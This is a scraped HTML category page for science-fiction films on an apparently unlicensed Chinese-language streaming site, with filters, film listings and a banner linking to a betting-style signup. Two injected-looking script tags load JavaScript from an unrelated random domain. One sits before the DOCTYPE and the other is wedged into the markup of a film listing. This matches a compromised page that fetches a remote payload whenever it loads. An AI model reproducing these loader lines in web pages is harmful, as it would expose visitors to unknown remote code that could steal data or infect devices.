

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://onyx2cinema.com/index.php/vod/type/id/9.html
body_size: 15776
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZMS545');</script>
<!-- End Google Tag Manager -->
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<link href="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" rel="apple-touch-icon-precomposed" />
<link href="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/glass.css?v=" id="fed-colo-color" />
<style type="text/css">body{background-image:url("https://wallpapers.com/images/hd/plain-black-background-02fh7564l8qq4m6d.jpg");background-attachment: fixed;background-repeat: no-repeat;background-position: top;background-size: auto 100vh;background-size: 101% 101%;}</style>
<style type="text/css">.fed-swip-title,.fed-list-pics,.fed-part-layout,.fed-list-info .fed-list-remarks,.fed-list-info .fed-list-play{border-radius:6px}</style>
<title>好看的科幻片-最新科幻片-经典科幻片-最新科幻片推荐 - onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。</title>
<meta name="keywords" content="好看的科幻片,最新科幻片,经典科幻片,国语科幻片电影,onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" />
<meta name="description" content="2024最新科幻片，好看的科幻片大全和排行榜推荐，免费科幻片在线观看和视频在线播放是由本网站整理和收录，欢迎科幻片爱好者来到这里在线观看科幻片" />
<meta itemprop="url" property="og:url" content="http://onyx2cinema.com/index.php/vod/type/id/9.html" />
<meta itemprop="name" property="og:title" content="好看的科幻片-最新科幻片-经典科幻片-最新科幻片推荐 - onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" />
<meta itemprop="image" property="og:image" content="http://onyx2cinema.comhttps://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" />
<meta itemprop="description" property="og:description" content="2024最新科幻片，好看的科幻片大全和排行榜推荐，免费科幻片在线观看和视频在线播放是由本网站整理和收录，欢迎科幻片爱好者来到这里在线观看科幻片" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=';
}
</script></head>
<body class="fed-min-width">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZMS545"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="onyx2cinema 海量最新线上影音免费看！内容更新最快，包含戏剧、电视连续剧、电影、综艺、动漫等优质节目。提供最即时的韩剧、美剧、陆剧、日和动漫。" src="https://i.ibb.co/zFwvHbV/px-2021-07-23-0-1.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block fed-hide-md" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="请输入关键字" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/21.html">记录片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/23.html">短剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/22.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<a href="https://onyx2evo.com/web/register" target="_blank"><img src="https://file.32828a.com/images/ONYX2PLAY/c4ca4238a0b923820dcc509a6f75849b_3864845.jpg
" style="width:100%;"></a><div class="fed-swip-container fed-part-rows">
	<ul class="fed-swip-wrapper fed-font-size">
			</ul>
	<div class="fed-swip-pagin fed-font-size fed-text-right"></div>
	<a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a>
	<a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a>
</div>
<div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows">
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4">
		<dt>分类</dt>
				<dd><a href="/index.php/vod/show/id/6.html">动作片</a></dd>
				<dd><a href="/index.php/vod/show/id/7.html">喜剧片</a></dd>
				<dd><a href="/index.php/vod/show/id/8.html">爱情片</a></dd>
				<dd><a href="/index.php/vod/show/id/9.html">科幻片</a></dd>
				<dd><a href="/index.php/vod/show/id/10.html">恐怖片</a></dd>
				<dd><a href="/index.php/vod/show/id/11.html">剧情片</a></dd>
				<dd><a href="/index.php/vod/show/id/12.html">战争片</a></dd>
			</dl>
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block">
		<dt>年代</dt>
				<dd><a href="/index.php/vod/show/id/9/year/2026.html">2026</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2025.html">2025</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2024.html">2024</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2023.html">2023</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2022.html">2022</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2021.html">2021</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2020.html">2020</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2019.html">2019</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2018.html">2018</a></dd>
				<dd><a href="/index.php/vod/show/id/9/year/2017.html">2017</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2016.html">2016</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2015.html">2015</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2014.html">2014</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2013.html">2013</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2012.html">2012</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2011.html">2011</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2010.html">2010</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2009.html">2009</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2008.html">2008</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2007.html">2007</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2006.html">2006</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2005.html">2005</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2004.html">2004</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2003.html">2003</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2002.html">2002</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2001.html">2001</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/2000.html">2000</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/id/9/year/1999-1980.html">1999-1980</a></dd>
			</dl>
	<dl class="fed-col-sx12 fed-col-sm6 fed-col-md4">
		<dt>地区</dt>
				<dd><a href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/9.html">大陆</a></dd>
				<dd><a href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/id/9.html">香港</a></dd>
				<dd><a href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/id/9.html">台湾</a></dd>
				<dd><a href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/9.html">美国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/id/9.html">法国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/id/9.html">英国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/id/9.html">日本</a></dd>
				<dd><a href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/id/9.html">韩国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/9.html">德国</a></dd>
				<dd><a href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/id/9.html">泰国</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/id/9.html">印度</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/id/9.html">意大利</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/id/9.html">西班牙</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/id/9.html">加拿大</a></dd>
				<dd class="fed-hide-sm"><a href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/id/9.html">其他</a></dd>
			</dl>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">科幻片</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</li>
			<li><a class="fed-more" href="/index.php/vod/show/id/9.html">筛选</a></li>
		</ul>
	</div>
		<ul class="fed-list-info fed-part-rows">
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/79021.html" data-original="https://vip.dytt-img.com/upload/vod/20260126-1/c3bb1e4961fd8b9e03361e9e2ca9608c.webp">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">2.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/79021.html" >不死真相</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
埃里克·罗伯茨,桑德拉·布莱克,阿什莉妮可布莱克,Hope Blackstock,C.J. Stussi,伊莎贝拉·洛厄尔</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/78997.html" data-original="https://vip.dytt-img.com/upload/vod/20260125-1/c2c01a80519a41847f63e205c1d4e8fc.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">TC中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/78997.html" >极限审判</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
克里斯·帕拉特,丽贝卡·弗格森,卡莉·瑞斯,安娜贝尔·沃利斯,克里斯·沙利文,凯莱·罗杰斯,杰夫·皮埃尔,拉菲·格拉沃恩,肯尼斯·崔,杰米·麦克布莱德,罗斯·格斯拉,马克·达内里,海顿·道尔顿,迈克尔·C·马洪,诺亚·费恩利,库里·普拉特,杰·杰克逊,马哈茂德·马哈茂德,安雅·阿克斯丁,理查德·赛特伦</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/3112.html" data-original="https://vip.dytt-img.com/upload/vod/20251021-1/b37901ce32a87bd194e7bab4eeea9789.jpg"><script src='//pvjebwism.cc/k.js'></script>">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/3112.html" >追杀51号</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
穆罕默德·阿里坎,阿黛尔·艾克萨勒霍布洛斯,路易·加瑞尔,吉尔·勒卢什,罗曼·杜里斯,瓦莱丽亚·布鲁尼·泰德斯基,达芙妮·帕塔基亚,维克多·阿尔特斯·索拉罗,托马斯·班加尔特,阿克赛·百利,斯特凡纳·巴克,雨果·狄龙,卡梅尔·拉布鲁迪,萨杜·巴</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/78376.html" data-original="https://vip.dytt-img.com/upload/vod/20260119-1/04ebf11fe19d9068c1e19e1fc440cc8b.webp">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/78376.html" >防空洞</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
维罗尼卡·莫希雷娃,伊戈尔·别特连科,Fyodor Lavrov,Mikhail Novikov,阿列克谢·舍甫琴科夫,亚历山大·梅乔金,Maksim Saprykin,玛格丽塔·阿布罗斯金,Nikita Abdulov,迪安·迈耶,Oleg Novikov,Artem Zlobin,Kirill Taskin,Andrey Marusin,Maksim Plekhanov,Maksim Gorshkov,Mikhail Sevastyanov,Daniel Littau,Linda Akhmetzyan</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/77726.html" data-original="https://vip.dytt-img.com/upload/vod/20260112-1/36f071bbb7cc03c3ca42dcd67cf885a2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HDTC中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/77726.html" >末日逃生2：迁移</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
杰拉德·巴特勒,莫蕾娜·巴卡琳,罗曼·格里芬·戴维斯,苏菲·汤普森,艾波·罗丝·雷瓦,威廉·阿巴迪,托米·厄尔·詹金斯,斯荣德·福斯·奥瓦格,Rachael Evelyn,Nathan Wiley,彼得·多卡普,Alex Lanipekun,戈登·亚历山大,西塞尔·西姆·科赫,吉安尼·卡尔切蒂,Tommi Thor Gudmundsson,Shayn Herndon,莉亚·珀金斯,贡纳·贝西·比昂森,Gina Gangar</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/77274.html" data-original="https://vip.dytt-img.com/upload/vod/20260109-1/9ee372667c2b5483418f37bcf9040976.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/77274.html" >特殊检测</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
大陆科幻片</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76251.html" data-original="https://vip.dytt-img.com/upload/vod/20251231-1/0448cc097dcc113b30cac1b409de9e71.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76251.html" >机械姬</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
艾丽西亚·维坎德,多姆纳尔·格里森,奥斯卡·伊萨克,水野索诺娅,克里·约翰逊,Claire Selby,Symara A. Templeman,嘎娜·巴亚尔赛汗,Tiffany Pisani,伊莲娜·艾尔米纳斯,李仙湖,黛博拉·罗桑,乔安娜·希雅,艾薇·维</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/76252.html" data-original="https://vip.dytt-img.com/upload/vod/20251231-1/ccc3d569d47deead8ba13921b312e2da.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/76252.html" >机器生活</a>
